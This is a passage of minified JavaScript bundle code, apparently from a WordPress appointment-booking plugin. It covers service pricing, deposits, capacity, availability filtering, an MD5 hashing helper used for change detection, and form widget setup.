i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"mapRestDataToEntity",value:function(t){return new B(t.id,t)}}]),n}(P),q=n(37);function N(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=p()(t);if(e){var i=p()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return l()(this,n)}}var W=function(t){u()(n,t);var e=N(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"mapRestDataToEntity",value:function(t){return new q.a(t.id,t)}}]),n}(P),G=function(){function t(){i()(this,t),this.repositories={}}return o()(t,[{key:"schedule",value:function(){return null==this.repositories.schedule&&(this.repositories.schedule=new F("mpa_schedule")),this.repositories.schedule}},{key:"service",value:function(){return null==this.repositories.service&&(this.repositories.service=new W("mpa_service")),this.repositories.service}},{key:"reservation",value:function(){return null==this.repositories.reservation&&(this.repositories.reservation=new R("mpa_reservation")),this.repositories.reservation}},{key:"coupon",value:function(){return null==this.repositories.coupon&&(this.repositories.coupon=new $("mpa_coupon")),this.repositories.coupon}}],[{key:"getInstance",value:function(){return null==t.instance&&(t.instance=new t),t.instance}}]),t}();function V(){return G.getInstance()}},30:function(t,e,n){t.exports=n(78)},31:function(t,e,n){"use strict";n.d(e,"a",(function(){return p}));var r=n(33),i=n.n(r),a=n(2),o=n.n(a),s=n(1),u=n.n(s),c=n(18);function l(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return h(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var p=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;o()(this,t),this.setupProperties(),null!=e&&this.merge(e)}return u()(t,[{key:"setupProperties",value:function(){this.keys=[],this.values={},this.length=0}},{key:"merge",value:function(t){for(var e in t)this.push(e,t[e])}},{key:"push",value:function(t,e){var n=!this.includesKey(t);return this.values[t]=e,n&&(this.keys.push(t),this.length++),n}},{key:"find",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return this.includesKey(t)?this.values[t]:e}},{key:"findNext",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this.findNextKey(t);return""!==n?this.values[n]:e}},{key:"findNextKey",value:function(t){var e=this.keys.indexOf(t);if(-1===e)return"";var n=e+1;return n<this.length?this.keys[n]:this.keys[e]}},{key:"findPrevious",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,n=this.findPreviousKey(t);return""!==n?this.values[n]:e}},{key:"findPreviousKey",value:function(t){var e=this.keys.indexOf(t);if(-1===e)return"";var n=e-1;return n>=0?this.keys[n]:this.keys[e]}},{key:"update",value:function(t,e){return this.push(t,e)}},{key:"remove",value:function(t){if(!this.includesKey(t))return null;var e=this.values[t];delete this.values[t];var n=this.keys.indexOf(t);return this.keys.splice(n,1),this.length--,e}},{key:"empty",value:function(){return this.keys=[],this.values={},this.length=0,this}},{key:"isEmpty",value:function(){return 0==this.length}},{key:"includesKey",value:function(t){return t in this.values}},{key:"firstKey",value:function(){return this.keys.length>0?this.keys[0]:null}},{key:"firstValue",value:function(){var t=this.firstKey();return null!==t?this.values[t]:null}},{key:"lastValue",value:function(){var t=this.lastKey();return null!=t?this.values[t]:null}},{key:"lastKey",value:function(){return this.isEmpty()?null:this.keys[this.length-1]}},{key:"cloneKeys",value:function(){return i()(this.keys)}},{key:"getColumn",value:function(t){var e,n=[],r=l(this.keys);try{for(r.s();!(e=r.n()).done;){var i=e.value,a=this.values[i][t];null!=a&&(Array.isArray(a)?n=n.concat(a):n.push(a))}}catch(t){r.e(t)}finally{r.f()}return Object(c.d)(n)}},{key:"forEach",value:function(t){var e,n=0,r=l(this.keys);try{for(r.s();!(e=r.n()).done;){var i=e.value,a=t(this.values[i],n,i,this);if(n++,!1===a)break}}catch(t){r.e(t)}finally{r.f()}}},{key:"map",value:function(t){var e,n=[],r=0,i=l(this.keys);try{for(i.s();!(e=i.n()).done;){var a=e.value;n.push(t(this.values[a],r,a,this)),r++}}catch(t){i.e(t)}finally{i.f()}return n}},{key:"toArray",value:function(){var t,e=[],n=l(this.keys);try{for(n.s();!(t=n.n()).done;){var r=t.value;e.push(this.values[r])}}catch(t){n.e(t)}finally{n.f()}return e}}]),t}()},33:function(t,e,n){var r=n(65),i=n(66),a=n(47),o=n(67);t.exports=function(t){return r(t)||i(t)||a(t)||o()},t.exports.__esModule=!0,t.exports.default=t.exports},36:function(t,e,n){var r,i,a,o,s;r=n(73),i=n(55).utf8,a=n(74),o=n(55).bin,(s=function(t,e){t.constructor==String?t=e&&"binary"===e.encoding?o.stringToBytes(t):i.stringToBytes(t):a(t)?t=Array.prototype.slice.call(t,0):Array.isArray(t)||t.constructor===Uint8Array||(t=t.toString());for(var n=r.bytesToWords(t),u=8*t.length,c=1732584193,l=-271733879,h=-1732584194,p=271733878,f=0;f<n.length;f++)n[f]=16711935&(n[f]<<8|n[f]>>>24)|4278255360&(n[f]<<24|n[f]>>>8);n[u>>>5]|=128<<u%32,n[14+(u+64>>>9<<4)]=u;var d=s._ff,y=s._gg,m=s._hh,v=s._ii;for(f=0;f<n.length;f+=16){var g=c,b=l,k=h,w=p;c=d(c,l,h,p,n[f+0],7,-680876936),p=d(p,c,l,h,n[f+1],12,-389564586),h=d(h,p,c,l,n[f+2],17,606105819),l=d(l,h,p,c,n[f+3],22,-1044525330),c=d(c,l,h,p,n[f+4],7,-176418897),p=d(p,c,l,h,n[f+5],12,1200080426),h=d(h,p,c,l,n[f+6],17,-1473231341),l=d(l,h,p,c,n[f+7],22,-45705983),c=d(c,l,h,p,n[f+8],7,1770035416),p=d(p,c,l,h,n[f+9],12,-1958414417),h=d(h,p,c,l,n[f+10],17,-42063),l=d(l,h,p,c,n[f+11],22,-1990404162),c=d(c,l,h,p,n[f+12],7,1804603682),p=d(p,c,l,h,n[f+13],12,-40341101),h=d(h,p,c,l,n[f+14],17,-1502002290),c=y(c,l=d(l,h,p,c,n[f+15],22,1236535329),h,p,n[f+1],5,-165796510),p=y(p,c,l,h,n[f+6],9,-1069501632),h=y(h,p,c,l,n[f+11],14,643717713),l=y(l,h,p,c,n[f+0],20,-373897302),c=y(c,l,h,p,n[f+5],5,-701558691),p=y(p,c,l,h,n[f+10],9,38016083),h=y(h,p,c,l,n[f+15],14,-660478335),l=y(l,h,p,c,n[f+4],20,-405537848),c=y(c,l,h,p,n[f+9],5,568446438),p=y(p,c,l,h,n[f+14],9,-1019803690),h=y(h,p,c,l,n[f+3],14,-187363961),l=y(l,h,p,c,n[f+8],20,1163531501),c=y(c,l,h,p,n[f+13],5,-1444681467),p=y(p,c,l,h,n[f+2],9,-51403784),h=y(h,p,c,l,n[f+7],14,1735328473),c=m(c,l=y(l,h,p,c,n[f+12],20,-1926607734),h,p,n[f+5],4,-378558),p=m(p,c,l,h,n[f+8],11,-2022574463),h=m(h,p,c,l,n[f+11],16,1839030562),l=m(l,h,p,c,n[f+14],23,-35309556),c=m(c,l,h,p,n[f+1],4,-1530992060),p=m(p,c,l,h,n[f+4],11,1272893353),h=m(h,p,c,l,n[f+7],16,-155497632),l=m(l,h,p,c,n[f+10],23,-1094730640),c=m(c,l,h,p,n[f+13],4,681279174),p=m(p,c,l,h,n[f+0],11,-358537222),h=m(h,p,c,l,n[f+3],16,-722521979),l=m(l,h,p,c,n[f+6],23,76029189),c=m(c,l,h,p,n[f+9],4,-640364487),p=m(p,c,l,h,n[f+12],11,-421815835),h=m(h,p,c,l,n[f+15],16,530742520),c=v(c,l=m(l,h,p,c,n[f+2],23,-995338651),h,p,n[f+0],6,-198630844),p=v(p,c,l,h,n[f+7],10,1126891415),h=v(h,p,c,l,n[f+14],15,-1416354905),l=v(l,h,p,c,n[f+5],21,-57434055),c=v(c,l,h,p,n[f+12],6,1700485571),p=v(p,c,l,h,n[f+3],10,-1894986606),h=v(h,p,c,l,n[f+10],15,-1051523),l=v(l,h,p,c,n[f+1],21,-2054922799),c=v(c,l,h,p,n[f+8],6,1873313359),p=v(p,c,l,h,n[f+15],10,-30611744),h=v(h,p,c,l,n[f+6],15,-1560198380),l=v(l,h,p,c,n[f+13],21,1309151649),c=v(c,l,h,p,n[f+4],6,-145523070),p=v(p,c,l,h,n[f+11],10,-1120210379),h=v(h,p,c,l,n[f+2],15,718787259),l=v(l,h,p,c,n[f+9],21,-343485551),c=c+g>>>0,l=l+b>>>0,h=h+k>>>0,p=p+w>>>0}return r.endian([c,l,h,p])})._ff=function(t,e,n,r,i,a,o){var s=t+(e&n|~e&r)+(i>>>0)+o;return(s<<a|s>>>32-a)+e},s._gg=function(t,e,n,r,i,a,o){var s=t+(e&r|n&~r)+(i>>>0)+o;return(s<<a|s>>>32-a)+e},s._hh=function(t,e,n,r,i,a,o){var s=t+(e^n^r)+(i>>>0)+o;return(s<<a|s>>>32-a)+e},s._ii=function(t,e,n,r,i,a,o){var s=t+(n^(e|~r))+(i>>>0)+o;return(s<<a|s>>>32-a)+e},s._blocksize=16,s._digestsize=16,t.exports=function(t,e){if(null==t)throw new Error("Illegal argument "+t);var n=r.wordsToBytes(s(t,e));return e&&e.asBytes?n:e&&e.asString?o.bytesToString(n):r.bytesToHex(n)}},37:function(t,e,n){"use strict";n.d(e,"a",(function(){return g}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f),y=n(20),m=n(18);function v(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d()(t);if(e){var i=d()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return p()(this,n)}}var g=function(t){l()(n,t);var e=v(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.name="",this.price=0,this.depositType="disabled",this.depositAmount=0,this.duration=0,this.bufferTimeBefore=0,this.bufferTimeAfter=0,this.timeBeforeBooking=0,this.minCapacity=1,this.maxCapacity=1,this.multiplyPrice=!1,this.variations={},this.image="",this.thumbnail=""}},{key:"getPrice",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e||(e=this.minCapacity);var n=this.getVariation("price",t,this.price);return this.multiplyPrice&&(n*=e),n}},{key:"getDuration",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.getVariation("duration",t,this.duration)}},{key:"getMinCapacity",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.getVariation("min_capacity",t,this.minCapacity)}},{key:"getMaxCapacity",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0;return this.getVariation("max_capacity",t,this.maxCapacity)}},{key:"getCapacityRange",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.getMinCapacity(t),n=this.getMaxCapacity(t);return Object(m.c)(e,n)}},{key:"getMaxGuests",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.getMaxCapacity(t),n=this.getMinCapacity(t),r=e-n;return Math.max(0,r)}},{key:"getVariation",value:function(t,e,n){return e in this.variations?this.variations[e][t]:n}}]),n}(y.a)},39:function(t,e,n){"use strict";n.d(e,"a",(function(){return v}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(49),u=n(50),c=n(37),l=function(){function t(){i()(this,t)}return o()(t,null,[{key:"loadInBackground",value:function(t,e){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return e.findById(t.id,n).then((function(e){if(null!==e)for(var n in e)t[n]=e[n];return e}))}}]),t}(),h=n(18),p=n(51),f=n(11);function d(t){return Object(f.a)(t)}var y=n(15),m=n(26),v=function(){function t(){var e=this,n=arguments.length>0&&void 0!==arguments[0]&&arguments[0];i()(this,t),this.setupProperties(),this.readyPromise=Object(p.a)(n).then((function(t){return e.setAvailability(t),e}))}return o()(t,[{key:"setupProperties",value:function(){this.availability={},this.services={},this.serviceCategories={},this.employees={},this.locations={},this.readyPromise=null}},{key:"setAvailability",value:function(t){for(var e in this.availability=t,t){var n=t[e];for(var r in this.services[e]=n.name,n.categories){var i=n.categories[r];this.serviceCategories[r]=i}for(var a in n.employees){var o=n.employees[a];for(var s in this.employees[a]=o.name,o.locations){var u=o.locations[s];this.locations[s]=u}}}}},{key:"isEmpty",value:function(){return Object(y.b)(this.availability)}},{key:"ready",value:function(){return this.readyPromise}},{key:"getService",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1],n=new c.a(t);return this.services.hasOwnProperty(t)&&(n.name=this.services[t]),!0===e&&l.loadInBackground(n,Object(m.a)().service()),n}},{key:"getEmployee",value:function(t){var e=new s.a(t);return this.employees.hasOwnProperty(t)&&(e.name=this.employees[t]),e}},{key:"getLocation",value:function(t){var e=new u.a(t);return this.locations.hasOwnProperty(t)&&(e.name=this.locations[t]),e}},{key:"getAvailableServices",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e={};for(var n in this.availability){var r=this.availability[n];(""===t||t in r.categories)&&(e[n]=r.name)}return e}},{key:"getAvailableServiceCategories",value:function(){var t={};for(var e in this.availability){var n=this.availability[e];jQuery.extend(t,n.categories)}return t}},{key:"getAvailableEmployees",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e={};for(var n in this.availability)if(0==t||n==t){var r=this.availability[n];for(var i in r.employees){var a=r.employees[i];e[i]=a.name}}return e}},{key:"getAvailableLocations",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,n={};for(var r in this.availability)if(0==t||r==t){var i=this.availability[r];for(var a in i.employees)if(0==e||a==e){var o=i.employees[a];jQuery.extend(n,o.locations)}}return n}},{key:"filterAvailableEmployees",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ids";if(!(t in this.availability))return[];var i=[];Array.isArray(n)?i=n.filter(d):0!==n&&i.push(n);var a=[];for(var o in this.availability[t].employees){o=Object(f.b)(o);var s=this.availability[t].employees[o];if(0===i.length)a.push(o);else{var u=Object.keys(s.locations).map(f.b),c=Object(h.b)(i,u);c.length>0&&a.push(o)}}return 0===a.length?[]:"entities"===r?a.map((function(t){return e.getEmployee(t)})):a}},{key:"filterAvailableLocations",value:function(t){var e=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"ids";if(!(t in this.availability))return[];var i=[];Array.isArray(n)?i=n.filter(d):0!==n&&i.push(n);var a=[];for(n in this.availability[t].employees)if(n=Object(f.b)(n),!(i.length>0&&-1===i.indexOf(n))){var o=this.availability[t].employees[n];for(var s in o.locations)a.push(Object(f.b)(s))}return 0===(a=Object(h.d)(a)).length?[]:"entities"===r?a.map((function(t){return e.getLocation(t)})):a}}]),t}()},4:function(t,e,n){var r=n(48);t.exports=function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&r(t,e)},t.exports.__esModule=!0,t.exports.default=t.exports},40:function(t,e){function n(t,e,n,r,i,a,o){try{var s=t[a](o),u=s.value}catch(t){return void n(t)}s.done?e(u):Promise.resolve(u).then(r,i)}t.exports=function(t){return function(){var e=this,r=arguments;return new Promise((function(i,a){var o=t.apply(e,r);function s(t){n(o,i,a,s,u,"next",t)}function u(t){n(o,i,a,s,u,"throw",t)}s(void 0)}))}},t.exports.__esModule=!0,t.exports.default=t.exports},41:function(t,e){t.exports=function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t},t.exports.__esModule=!0,t.exports.default=t.exports},42:function(t,e,n){"use strict";var r,i=function(){return void 0===r&&(r=Boolean(window&&document&&document.all&&!window.atob)),r},a=function(){var t={};return function(e){if(void 0===t[e]){var n=document.querySelector(e);if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(t){n=null}t[e]=n}return t[e]}}(),o=[];function s(t){for(var e=-1,n=0;n<o.length;n++)if(o[n].identifier===t){e=n;break}return e}function u(t,e){for(var n={},r=[],i=0;i<t.length;i++){var a=t[i],u=e.base?a[0]+e.base:a[0],c=n[u]||0,l="".concat(u," ").concat(c);n[u]=c+1;var h=s(l),p={css:a[1],media:a[2],sourceMap:a[3]};-1!==h?(o[h].references++,o[h].updater(p)):o.push({identifier:l,updater:m(p,e),references:1}),r.push(l)}return r}function c(t){var e=document.createElement("style"),r=t.attributes||{};if(void 0===r.nonce){var i=n.nc;i&&(r.nonce=i)}if(Object.keys(r).forEach((function(t){e.setAttribute(t,r[t])})),"function"==typeof t.insert)t.insert(e);else{var o=a(t.insert||"head");if(!o)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");o.appendChild(e)}return e}var l,h=(l=[],function(t,e){return l[t]=e,l.filter(Boolean).join("\n")});function p(t,e,n,r){var i=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css;if(t.styleSheet)t.styleSheet.cssText=h(e,i);else{var a=document.createTextNode(i),o=t.childNodes;o[e]&&t.removeChild(o[e]),o.length?t.insertBefore(a,o[e]):t.appendChild(a)}}function f(t,e,n){var r=n.css,i=n.media,a=n.sourceMap;if(i?t.setAttribute("media",i):t.removeAttribute("media"),a&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(a))))," */")),t.styleSheet)t.styleSheet.cssText=r;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(r))}}var d=null,y=0;function m(t,e){var n,r,i;if(e.singleton){var a=y++;n=d||(d=c(e)),r=p.bind(null,n,a,!1),i=p.bind(null,n,a,!0)}else n=c(e),r=f.bind(null,n,e),i=function(){!function(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t)}(n)};return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else i()}}t.exports=function(t,e){(e=e||{}).singleton||"boolean"==typeof e.singleton||(e.singleton=i());var n=u(t=t||[],e);return function(t){if(t=t||[],"[object Array]"===Object.prototype.toString.call(t)){for(var r=0;r<n.length;r++){var i=s(n[r]);o[i].references--}for(var a=u(t,e),c=0;c<n.length;c++){var l=s(n[c]);0===o[l].references&&(o[l].updater(),o.splice(l,1))}n=a}}}},46:function(t,e){t.exports=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r},t.exports.__esModule=!0,t.exports.default=t.exports},47:function(t,e,n){var r=n(46);t.exports=function(t,e){if(t){if("string"==typeof t)return r(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?r(t,e):void 0}},t.exports.__esModule=!0,t.exports.default=t.exports},48:function(t,e){function n(e,r){return t.exports=n=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t},t.exports.__esModule=!0,t.exports.default=t.exports,n(e,r)}t.exports=n,t.exports.__esModule=!0,t.exports.default=t.exports},49:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f);function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d()(t);if(e){var i=d()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return p()(this,n)}}var m=function(t){l()(n,t);var e=y(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.name=""}}]),n}(n(20).a)},5:function(t,e,n){var r=n(19).default,i=n(41);t.exports=function(t,e){if(e&&("object"===r(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return i(t)},t.exports.__esModule=!0,t.exports.default=t.exports},50:function(t,e,n){"use strict";n.d(e,"a",(function(){return m}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(6),u=n.n(s),c=n(4),l=n.n(c),h=n(5),p=n.n(h),f=n(0),d=n.n(f);function y(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=d()(t);if(e){var i=d()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return p()(this,n)}}var m=function(t){l()(n,t);var e=y(n);function n(){return i()(this,n),e.apply(this,arguments)}return o()(n,[{key:"setupProperties",value:function(){u()(d()(n.prototype),"setupProperties",this).call(this),this.name=""}}]),n}(n(20).a)},51:function(t,e,n){"use strict";n.d(e,"b",(function(){return o})),n.d(e,"a",(function(){return s}));var r=n(26),i=n(12),a=null;function o(t){var e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];return Object(r.a)().service().findAll(t,e)}function s(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];return(t||null==a)&&(a=Object(i.a)("/services/available").catch((function(t){return console.error("Unable to extract available services."),{}}))),a}},511:function(t,e,n){"use strict";n.r(e);var r=n(42),i=n.n(r),a=n(153),o=n.n(a),s={insert:"head",singleton:!1},u=(i()(o.a,s),o.a.locals,n(63)),c=n(1),l=n.n(c),h=n(2),p=n.n(h),f=n(4),d=n.n(f),y=n(5),m=n.n(y),v=n(0),g=n.n(v);function b(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=g()(t);if(e){var i=g()(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return m()(this,n)}}var k=function(t){d()(n,t);var e=b(n);function n(t){return p()(this,n),e.call(this,t.children(".widget-body").first())}return l()(n)}(u.a);jQuery(".appointment-form-shortcode").each((function(t,e){new u.a(jQuery(e))})),jQuery(".appointment-form-widget").each((function(t,e){new k(jQuery(e))}))},52:function(t,e,n){var r=n(75),i=n(76),a=n(47),o=n(77);t.exports=function(t,e){return r(t)||i(t,e)||a(t,e)||o()},t.exports.__esModule=!0,t.exports.default=t.exports},53:function(t,e,n){"use strict";n.d(e,"a",(function(){return b}));var r=n(2),i=n.n(r),a=n(1),o=n.n(a),s=n(9),u=n(36),c=n.n(u);function l(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return h(t,e)}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,o=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return o=t.done,t},e:function(t){s=!0,a=t},f:function(){try{o||null==n.return||n.return()}finally{if(s)throw a}}}}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}var p=function(){function t(e){i()(this,t),this.setupProperties(),this.itemId=e}return o()(t,[{key:"setupProperties",value:function(){this.itemId="",this.service=null,this.employee=null,this.location=null,this.date=null,this.time=null,this.capacity=1,this.availableEmployees=[],this.availableLocations=[]}},{key:"getItemId",value:function(){return this.itemId}},{key:"getAvailableEmployeeIds",value:function(){return this.availableEmployees.map((function(t){return t.id}))}},{key:"getAvailableLocationIds",value:function(){return this.availableLocations.map((function(t){return t.id}))}},{key:"getAvailableIds",value:function(){return{employee_ids:this.getAvailableEmployeeIds(),location_ids:this.getAvailableLocationIds()}}},{key:"getIds",value:function(){return{service_id:null!==this.service?this.service.id:0,employee_id:null!==this.employee?this.employee.id:0,location_id:null!==this.location?this.location.id:0}}},{key:"toArray",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";return"ids"===t?this.getIds():"availability"===t?this.getAvailableIds():"period"===t?{date:null!==this.date?Object(s.a)(this.date,"internal"):"",time:null!==this.time?this.time.toString("internal"):""}:jQuery.extend(this.getIds(),{date:null!==this.date?Object(s.a)(this.date,"internal"):"",time:null!==this.time?this.time.toString("internal"):"",capacity:this.capacity})}},{key:"isSet",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all",e=!0;return"all"!==t&&"ids"!==t||(e=e&&null!==this.service&&null!==this.employee&&null!==this.location),"all"!==t&&"period"!==t||(e=e&&null!==this.date&&null!==this.time),e}},{key:"getPrice",value:function(){if(!this.service)return 0;var t=this.employee?this.employee.id:0;return this.service.getPrice(t,this.capacity)}},{key:"getDeposit",value:function(t){var e=0;switch(this.service.depositType){case"disabled":e=this.getPrice();break;case"fixed":e=this.service.depositAmount;break;case"percentage":e=t*this.service.depositAmount/100;break;default:e=t}return e>t?t:e}},{key:"getHash",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"all";return c()(JSON.stringify(this.toArray(t)))}},{key:"didChange",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"all";return t!==this.getHash(e)}},{key:"getEmployee",value:function(t){if(null!==this.employee&&this.employee.id==t)return this.employee;var e,n=l(this.availableEmployees);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(r.id==t)return r}}catch(t){n.e(t)}finally{n.f()}return null}},{key:"getLocation",value:function(t){if(null!==this.location&&this.location.id==t)return this.location;var e,n=l(this.availableLocations);try{for(n.s();!(e=n.n()).done;){var r=e.value;if(r.id==t)return r}}catch(t){n.e(t)}finally{n.f()}return null}},{key:"hasMultipleAvailableEmployees",value:function(){return this.availableEmployees.length>1}},{key:"hasMultipleAvailableLocations",value:function(){return this.availableLocations.length>1}},{key:"hasMultipleAvailableVariants",value:function(){return this.hasMultipleAvailableEmployees()||this.hasMultipleAvailableLocations()}},{key:"setService",value:function(t){this.service=t}},{key:"setEmployee",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];"number"==typeof t&&(t=this.getEmployee(t)),this.employee=t,!0===e&&(this.availableEmployees=[t])}},{key:"setAvailableEmployees",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.availableEmployees=t,!0===e&&(this.employee=null)}},{key:"setLocation",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];"number"==typeof t&&(t=this.getLocation(t)),this.location=t,!0===e&&(this.availableLocations=[t])}},{key:"setAvailableLocations",value:function(t){var e=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.availableLocations=t,!0===e&&(this.location=null)}}]),t}(),f=n(31),d=n(18),y=n(15),m=n(7);function v(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(!t)return;if("string"==typeof t)return g(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);"Object"===n&&t.constructor&&(n=t.constructor.name);if("Map"===n||"Set"===n)return Array.from(t);if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return 